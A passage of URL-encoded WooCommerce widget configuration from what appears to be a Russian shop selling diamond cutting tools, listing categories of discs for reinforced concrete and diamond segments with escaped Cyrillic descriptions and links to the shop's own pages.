'%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Afalse%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A77%2C%22name%22%3A%22%5Cu0414%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu041f%5Cu041d%5Cu0416%5Cu0411%20%5Cu0434%5Cu0438%5Cu0430%5Cu043c%5Cu0435%5Cu0442%5Cu0440%5Cu043e%5Cu043c%20800%20%5Cu043c%5Cu043c%22%2C%22slug%22%3A%22diametr-800-mm%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A77%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu0432%5Cu0430%5Cu0440%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu043e%20%5Cu043d%5Cu0430%5Cu043f%5Cu0440%5Cu044f%5Cu0436%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0436%5Cu0435%5Cu043b%5Cu0435%5Cu0437%5Cu043e%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0430%20%5Cu0434%5Cu0438%5Cu0430%5Cu043c%5Cu0435%5Cu0442%5Cu0440%5Cu043e%5Cu043c%20800%20%5Cu043c%5Cu043c%20%5Cu043d%5Cu0430%2056%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432.%5Cr%5Cn-%20%5Cu0422%5Cu043e%5Cu043b%5Cu0449%5Cu0438%5Cu043d%5Cu0430%20%5Cu043f%5Cu043e%5Cu043b%5Cu043e%5Cu0442%5Cu043d%5Cu0430%20%28%5Cu043a%5Cu043e%5Cu0440%5Cu043f%5Cu0443%5Cu0441%5Cu0430%29%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0430%204%2C5%20%5Cu043c%5Cu043c.%5Cr%5Cn-%20%5Cu041f%5Cu043e%5Cu0441%5Cu0430%5Cu0434%5Cu043e%5Cu0447%5Cu043d%5Cu043e%5Cu0435%20%5Cu043e%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0441%5Cu0442%5Cu0438%5Cu0435%2060%20%5Cu043c%5Cu043c%2C%20%5Cu0432%5Cu043e%5Cu0437%5Cu043c%5Cu043e%5Cu0436%5Cu043d%5Cu043e%20%5Cu0443%5Cu0432%5Cu0435%5Cu043b%5Cu0438%5Cu0447%5Cu0435%5Cu043d%5Cu0438%5Cu0435%20%5Cu0434%5Cu043e%20%5Cu0440%5Cu0430%5Cu0437%5Cu043c%5Cu0435%5Cu0440%5Cu0430%2C%20%5Cu043d%5Cu0435%5Cu043e%5Cu0431%5Cu0445%5Cu043e%5Cu0434%5Cu0438%5Cu043c%5Cu043e%5Cu0433%5Cu043e%20%5Cu043a%5Cu043b%5Cu0438%5Cu0435%5Cu043d%5Cu0442%5Cu0443%2C%20%5Cu0430%20%5Cu0442%5Cu0430%5Cu043a%5Cu0436%5Cu0435%20%5Cu0438%5Cu0437%5Cu0433%5Cu043e%5Cu0442%5Cu043e%5Cu0432%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu0435%20%5Cu0434%5Cu043e%5Cu043f%5Cu043e%5Cu043b%5Cu043d%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu0445%20%5Cu043a%5Cu0440%5Cu0435%5Cu043f%5Cu0435%5Cu0436%5Cu043d%5Cu044b%5Cu0445%20%5Cu043e%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0441%5Cu0442%5Cu0438%5Cu0439.%5Cr%5Cn%3Cstrong%3E%5Cu0412%5Cu0430%5Cu0440%5Cu0438%5Cu0430%5Cu043d%5Cu0442%5Cu044b%20%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu0434%5Cu0430%5Cu0440%5Cu0442%5Cu043d%5Cu044b%5Cu0445%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu043d%5Cu0430%5Cu043f%5Cu0440%5Cu044f%5Cu0436%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0436%5Cu0435%5Cu043b%5Cu0435%5Cu0437%5Cu043e%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0430%3A%3C%5C%2Fstrong%3E%5Cr%5Cn-%2040%5Cu04457%2C2%5Cu044510%20%5Cu043c%5Cu043c%5Cr%5Cn-%2040%5Cu04457%2C2%5Cu044512%20%5Cu043c%5Cu043c%5Cr%5Cn-%2040%5Cu04457%2C2%5Cu044515%20%5Cu043c%5Cu043c%5Cr%5Cn-%2040%5Cu04458%2C0%5Cu044512%20%5Cu043c%5Cu043c%5Cr%5Cn-%2040%5Cu04458%2C0%5Cu044515%20%5Cu043c%5Cu043c%5Cr%5Cn%3Cstrong%3E%5Cu0412%5Cu044b%5Cu0441%5Cu043e%5Cu0442%5Cu0430%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%5Cu043c%5Cu043e%5Cu0436%5Cu0435%5Cu0442%20%5Cu0441%5Cu0432%5Cu043e%5Cu0431%5Cu043e%5Cu0434%5Cu043d%5Cu043e%20%5Cu0432%5Cu0430%5Cu0440%5Cu044c%5Cu0438%5Cu0440%5Cu043e%5Cu0432%5Cu0430%5Cu0442%5Cu044c%5Cu0441%5Cu044f%20%5Cu043f%5Cu043e%20%5Cu0436%5Cu0435%5Cu043b%5Cu0430%5Cu043d%5Cu0438%5Cu044e%20%5Cu043a%5Cu043b%5Cu0438%5Cu0435%5Cu043d%5Cu0442%5Cu0430.%3C%5C%2Fstrong%3E%5Cr%5Cn%5Cr%5Cn%3Cem%3E%3Cstrong%3E%3Cspan%20style%3D%5C%22color%3A%20%230000ff%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%230000ff%3B%5C%22%20href%3D%5C%22http%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-segmenty%5C%2Fsegmenty-dlya-diskov-po-betonu%5C%2Fsegmenty-dlya-zhelezobetona%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3E%5Cu0421%5Cu0442%5Cu043e%5Cu0438%5Cu043c%5Cu043e%5Cu0441%5Cu0442%5Cu044c%20%5Cu0438%20%5Cu0445%5Cu0430%5Cu0440%5Cu0430%5Cu043a%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0441%5Cu0442%5Cu0438%5Cu043a%5Cu0438%20%5Cu0442%5Cu0438%5Cu043f%5Cu043e%5Cu0432%5Cu044b%5Cu0445%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu041f%5Cu041d%5Cu0416%5Cu0411%20%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%3C%5C%2Fstrong%3E%3Cspan%20style%3D%5C%22color%3A%20%230000ff%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%230000ff%3B%5C%22%20href%3D%5C%22http%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-segmenty%5C%2Fsegmenty-dlya-diskov-po-betonu%5C%2Fsegmenty-dlya-zhelezobetona%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3E%28%5Cu043a%5Cu043b%5Cu0438%5Cu043a%5Cu043d%5Cu0438%5Cu0442%5Cu0435%2C%20%5Cu0447%5Cu0442%5Cu043e%5Cu0431%5Cu044b%20%5Cu043e%5Cu0442%5Cu043a%5Cu0440%5Cu044b%5Cu0442%5Cu044c%20%5Cu0432%20%5Cu043e%5Cu0442%5Cu0434%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu043e%5Cu043c%20%5Cu043e%5Cu043a%5Cu043d%5Cu0435%29%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%3C%5C%2Fem%3E%22%2C%22parent%22%3A64%2C%22count%22%3A20%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznyy-instrument%5C%2Falmaznye-diski%5C%2Falmaznye-diski-po-betonu%5C%2Fdiski-po-zhelezobetonu%5C%2Fdiametr-800-mm%5C%2F%22%7D%2C%7B%22term_id%22%3A78%2C%22name%22%3A%22%5Cu0414%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu041f%5Cu041d%5Cu0416%5Cu0411%20%5Cu0434%5Cu0438%5Cu0430%5Cu043c%5Cu0435%5Cu0442%5Cu0440%5Cu043e%5Cu043c%20900%20%5Cu043c%5Cu043c%22%2C%22slug%22%3A%22diametr-900-mm%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A78%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu0434%5Cu0438%5Cu0430%5Cu043c%5Cu0435%5Cu0442%5Cu0440%5Cu043e%5Cu043c%20900%20%5Cu043c%5Cu043c%20%5Cu043d%5Cu0430%2062%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu0432%5Cu0430%5Cu0440%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu043e%20%5Cu043d%5Cu0430%5Cu043f%5Cu0440%5Cu044f%5Cu0436%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0436%5Cu0435%5Cu043b%5Cu0435%5Cu0437%5Cu043e%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0430%20.%5Cr%5Cn-%20%5Cu0422%5Cu043e%5Cu043b%5Cu0449%5Cu0438%5Cu043d%5Cu0430%20%5Cu043f%5Cu043e%5Cu043b%5Cu043e%5Cu0442%5Cu043d%5Cu0430%20%28%5Cu043a%5Cu043e%5Cu0440%5Cu043f%5Cu0443%5Cu0441%5Cu0430%29%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0430%204%2C5-4%2C8%20%5Cu043c%5Cu043c.%5Cr%5Cn-%20%5Cu041f%5Cu043e%5Cu0441%5Cu0430%5Cu0434%5Cu043e%5Cu0447%5Cu043d%5Cu043e%5Cu0435%20%5Cu043e%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0441%5Cu0442%5Cu0438%5Cu0435%2060%20%5Cu043c%5Cu043c%2C%20%5Cu0432%5Cu043e%5Cu0437%5Cu043c%5Cu043e%5Cu0436%5Cu043d%5Cu043e%20%5Cu0443%5Cu0432%5Cu0435%5Cu043b%5Cu0438%5Cu0447%5Cu0435%5Cu043d%5Cu0438%5Cu0435%20%5Cu0434%5Cu043e%20%5Cu043d%5Cu0435%5Cu043e%5Cu0431%5Cu0445%5Cu043e%5Cu0434%5Cu0438%5Cu043c%5Cu043e%5Cu0433%5Cu043e%20%5Cu0440%5Cu0430%5Cu0437%5Cu043c%5Cu0435%5Cu0440%5Cu0430%2C%20%5Cu0430%20%5Cu0442%5Cu0430%5Cu043a%5Cu0436%5Cu0435%20%5Cu0438%5Cu0437%5Cu0433%5Cu043e%5Cu0442%5Cu043e%5Cu0432%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu0435%20%5Cu0434%5Cu043e%5Cu043f%5Cu043e%5Cu043b%5Cu043d%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu0445%20%5Cu043a%5Cu0440%5Cu0435%5Cu043f%5Cu0435%5Cu0436%5Cu043d%5Cu044b%5Cu0445%20%5Cu043e%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0441%5Cu0442%5Cu0438%5Cu0439.%5Cr%5Cn%5Cr%5Cn%3Cstrong%3E%5Cu0412%5Cu0430%5Cu0440%5Cu0438%5Cu0430%5Cu043d%5Cu0442%5Cu044b%20%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu0434%5Cu0430%5Cu0440%5Cu0442%5Cu043d%5Cu044b%5Cu0445%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu043d%5Cu0430%5Cu043f%5Cu0440%5Cu044f%5Cu0436%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0436%5Cu0435%5Cu043b%5Cu0435%5Cu0437%5Cu043e%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0430%3A%3C%5C%2Fstrong%3E%5Cr%5Cn-%2040%5Cu04457%2C2%5Cu044510%20%5Cu043c%5Cu043c%5Cr%5Cn-%2040%5Cu04457%2C2%5Cu044512%20%5Cu043c%5Cu043c%5Cr%5Cn-%2040%5Cu04457%2C2%5Cu044515%20%5Cu043c%5Cu043c%5Cr%5Cn-%2040%5Cu04458%2C0%5Cu044512%20%5Cu043c%5Cu043c%5Cr%5Cn-%2040%5Cu04458%2C0%5Cu044515%20%5Cu043c%5Cu043c%5Cr%5Cn%3Cstrong%3E%5Cu0412%5Cu044b%5Cu0441%5Cu043e%5Cu0442%5Cu0430%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%5Cu043c%5Cu043e%5Cu0436%5Cu0435%5Cu0442%20%5Cu0441%5Cu0432%5Cu043e%5Cu0431%5Cu043e%5Cu0434%5Cu043d%5Cu043e%20%5Cu0432%5Cu0430%5Cu0440%5Cu044c%5Cu0438%5Cu0440%5Cu043e%5Cu0432%5Cu0430%5Cu0442%5Cu044c%5Cu0441%5Cu044f%20%5Cu043f%5Cu043e%20%5Cu0436%5Cu0435%5Cu043b%5Cu0430%5Cu043d%5Cu0438%5Cu044e%20%5Cu043a%5Cu043b%5Cu0438%5Cu0435%5Cu043d%5Cu0442%5Cu0430.%3C%5C%2Fstrong%3E%5Cr%5Cn%5Cr%5Cn%3Cem%3E%3Cstrong%3E%3Cspan%20style%3D%5C%22color%3A%20%230000ff%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%230000ff%3B%5C%22%20href%3D%5C%22http%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-segmenty%5C%2Fsegmenty-dlya-diskov-po-betonu%5C%2Fsegmenty-dlya-zhelezobetona%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3E%5Cu0421%5Cu0442%5Cu043e%5Cu0438%5Cu043c%5Cu043e%5Cu0441%5Cu0442%5Cu044c%20%5Cu0438%20%5Cu0445%5Cu0430%5Cu0440%5Cu0430%5Cu043a%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0441%5Cu0442%5Cu0438%5Cu043a%5Cu0438%20%5Cu0442%5Cu0438%5Cu043f%5Cu043e%5Cu0432%5Cu044b%5Cu0445%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu041f%5Cu041d%5Cu0416%5Cu0411%20%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%3C%5C%2Fstrong%3E%3Cspan%20style%3D%5C%22color%3A%20%230000ff%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%230000ff%3B%5C%22%20href%3D%5C%22http%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznye-segmenty%5C%2Fsegmenty-dlya-diskov-po-betonu%5C%2Fsegmenty-dlya-zhelezobetona%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3E%28%5Cu043a%5Cu043b%5Cu0438%5Cu043a%5Cu043d%5Cu0438%5Cu0442%5Cu0435%2C%20%5Cu0447%5Cu0442%5Cu043e%5Cu0431%5Cu044b%20%5Cu043e%5Cu0442%5Cu043a%5Cu0440%5Cu044b%5Cu0442%5Cu044c%20%5Cu0432%20%5Cu043e%5Cu0442%5Cu0434%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu043e%5Cu043c%20%5Cu043e%5Cu043a%5Cu043d%5Cu0435%29%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%3C%5C%2Fem%3E%22%2C%22parent%22%3A64%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznyy-instrument%5C%2Falmaznye-diski%5C%2Falmaznye-diski-po-betonu%5C%2Fdiski-po-zhelezobetonu%5C%2Fdiametr-900-mm%5C%2F%22%7D%2C%7B%22term_id%22%3A45%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%22%2C%22slug%22%3A%22almaznye-segmenty%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A45%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu043e%5Cu0432%2C%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043e%5Cu043a%20%5Cu0438%20%5Cu0434%5Cu0440%5Cu0443%5Cu0433%5Cu0438%5Cu0445%20%5Cu0432%5Cu0438%5Cu0434%5Cu043e%5Cu0432%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%5Cu0432%20%5Cu0448%5Cu0438%5Cu0440%5Cu043e%5Cu043a%5Cu043e%5Cu043c%20%5Cu0430%5Cu0441%5Cu0441%5Cu043e%5Cu0440%5Cu0442%5Cu0438%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0435%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0438%5Cu0442%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu044f%20%3Cstrong%3E%5Cu00ab%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu00bb%3C%5C%2Fstrong%3E.%20%5Cu0412%5Cu044b%20%5Cu043c%5Cu043e%5Cu0436%5Cu0435%5Cu0442%5Cu0435%20%5Cu043f%5Cu0440%5Cu0438%5Cu043e%5Cu0431%5Cu0440%5Cu0435%5Cu0441%5Cu0442%5Cu0438%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu0438%5Cu0437%20%5Cu0438%5Cu043c%5Cu0435%5Cu044e%5Cu0449%5Cu0438%5Cu0445%5Cu0441%5Cu044f%20%5Cu0432%20%5Cu043d%5Cu0430%5Cu043b%5Cu0438%5Cu0447%5Cu0438%5Cu0438%2C%20%5Cu0438%5Cu043b%5Cu0438%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437%5Cu0430%5Cu0442%5Cu044c%20%5Cu0438%5Cu0445%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0441%5Cu0442%5Cu0432%5Cu043e%2C%20%5Cu0443%5Cu0447%5Cu0438%5Cu0442%5Cu044b%5Cu0432%5Cu0430%5Cu044f%20%5Cu0432%5Cu0430%5Cu0448%5Cu0438%20%5Cu0446%5Cu0435%5Cu043b%5Cu0438%2C%20%5Cu0437%5Cu0430%5Cu0434%5Cu0430%5Cu0447%5Cu0438%2C%20%5Cu043c%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0430%5Cu043b%5Cu044b%2C%20%5Cu043e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0435.%5Cr%5Cn%5Cr%5Cn%5Cu041d%5Cu0430%5Cu0448%5Cu0430%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu044f%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0438%5Cu0442%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0438%20%5Cu043c%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0430%5Cu043b%5Cu043e%5Cu0432%20%5Cu043f%5Cu0440%5Cu0438%5Cu0440%5Cu043e%5Cu0434%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%20%5Cu0438%5Cu0441%5Cu043a%5Cu0443%5Cu0441%5Cu0441%5Cu0442%5Cu0432%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0441%5Cu0445%5Cu043e%5Cu0436%5Cu0434%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu0441%20%5Cu0440%5Cu0430%5Cu0437%5Cu043b%5Cu0438%5Cu0447%5Cu043d%5Cu044b%5Cu043c%5Cu0438%20%5Cu0444%5Cu0438%5Cu0437%5Cu0438%5Cu043a%5Cu043e-%5Cu043c%5Cu0435%5Cu0445%5Cu0430%5Cu043d%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu043a%5Cu0438%5Cu043c%5Cu0438%20%5Cu0441%5Cu0432%5Cu043e%5Cu0439%5Cu0441%5Cu0442%5Cu0432%5Cu0430%5Cu043c%5Cu0438%2C%20%5Cu043c%5Cu0438%5Cu043d%5Cu0435%5Cu0440%5Cu0430%5Cu043b%5Cu043e%5Cu0433%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu043a%5Cu0438%5Cu043c%20%5Cu0438%20%5Cu0445%5Cu0438%5Cu043c%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu043a%5Cu0438%5Cu043c%20%5Cu0441%5Cu043e%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu043e%5Cu043c%3A%5Cr%5Cn%3Cul%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu043f%5Cu0440%5Cu0438%5Cu0440%5Cu043e%5Cu0434%5Cu043d%5Cu044b%5Cu0439%20%5Cu043a%5Cu0430%5Cu043c%5Cu0435%5Cu043d%5Cu044c%20%28%5Cu0433%5Cu0440%5Cu0430%5Cu043d%5Cu0438%5Cu0442%2C%20%5Cu043c%5Cu0440%5Cu0430%5Cu043c%5Cu043e%5Cu0440%2C%20%5Cu0433%5Cu0430%5Cu0431%5Cu0431%5Cu0440%5Cu043e%20%5Cu0438%20%5Cu043f%5Cu0440%5Cu043e%5Cu0447%5Cu0435%5Cu0435%29%20%5Cu043b%5Cu044e%5Cu0431%5Cu044b%5Cu0445%20%5Cu0440%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0432%5Cu0438%5Cu0434%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu0435%5Cu0439%20%5Cu0438%20%5Cu043c%5Cu0435%5Cu0441%5Cu0442%5Cu043e%5Cu0440%5Cu043e%5Cu0436%5Cu0434%5Cu0435%5Cu043d%5Cu0438%5Cu0439%3B%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%2C%20%5Cu0436%5Cu0435%5Cu043b%5Cu0435%5Cu0437%5Cu043e%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%2C%20%5Cu041f%5Cu041d%5Cu0416%5Cu0411%2C%20%5Cu0430%5Cu0441%5Cu0444%5Cu0430%5Cu043b%5Cu044c%5Cu0442%3B%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu043e%5Cu0433%5Cu043d%5Cu0435%5Cu0443%5Cu043f%5Cu043e%5Cu0440%5Cu044b%2C%20%5Cu0433%5Cu0440%5Cu0430%5Cu0444%5Cu0438%5Cu0442%2C%20%5Cu043a%5Cu0438%5Cu0440%5Cu043f%5Cu0438%5Cu0447%3B%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0438%5Cu0441%5Cu043a%5Cu0443%5Cu0441%5Cu0441%5Cu0442%5Cu0432%5Cu0435%5Cu043d%5Cu043d%5Cu044b%5Cu0439%20%5Cu043a%5Cu0430%5Cu043c%5Cu0435%5Cu043d%5Cu044c%3B%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0438%5Cu043d%5Cu044b%5Cu0435%20%5Cu043c%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0430%5Cu043b%5Cu044b%2C%20%5Cu0441%5Cu0445%5Cu043e%5Cu0436%5Cu0438%5Cu0435%20%5Cu0441%20%5Cu0432%5Cu044b%5Cu0448%5Cu0435%5Cu043f%5Cu0435%5Cu0440%5Cu0435%5Cu0447%5Cu0438%5Cu0441%5Cu043b%5Cu0435%5Cu043d%5Cu043d%5Cu044b%5Cu043c%5Cu0438.%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%3Cstrong%3E%5Cu041d%5Cu0430%5Cu043f%5Cu0430%5Cu0439%5Cu043a%5Cu0430%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432%2C%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0438%5Cu043c%5Cu044b%5Cu0445%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0435%5Cu0439%20%5Cu00ab%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu00bb%20%5Cu043e%5Cu0441%5Cu0443%5Cu0449%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu043b%5Cu044f%5Cu0435%5Cu0442%5Cu0441%5Cu044f%20%5Cu0441%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%